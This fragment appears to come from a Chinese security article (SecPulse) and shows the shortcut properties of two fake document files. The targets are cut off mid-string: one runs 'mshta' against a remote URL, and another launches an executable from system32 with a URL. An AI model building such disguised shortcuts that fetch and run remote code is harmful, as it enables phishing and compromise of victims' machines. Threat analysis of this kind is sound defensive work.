 Sponsorship-Benefits.docx
目标位置: System32
目标(T): /c start "" "mshta" "http://vidyasagara
起始位置(S): %windir%\system32\
Key_Points.doc
目标位置: system32
目标(T): ystem32\cftmo.exe http://www.paknavy.go
起始位置(S): %windir%
SecPulse安全脉搏